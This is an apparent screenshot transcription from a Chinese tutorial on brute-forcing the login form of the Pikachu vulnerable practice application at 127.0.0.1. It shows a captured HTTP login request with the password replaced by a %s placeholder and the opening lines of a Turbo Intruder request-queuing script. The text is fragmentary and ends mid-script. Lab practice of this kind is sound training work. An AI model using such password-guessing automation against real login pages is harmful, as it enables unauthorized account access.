 7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Sa
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=c2fu2snuq09kt53nkeabclg6t1
20 Connection: close
21
22 username=admin&password=%s&submit=Login
1 删除原来随便填的并改为%s
%s 就代表是一个变量.
? Search...
Last code used Choose scripts dir 保存
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7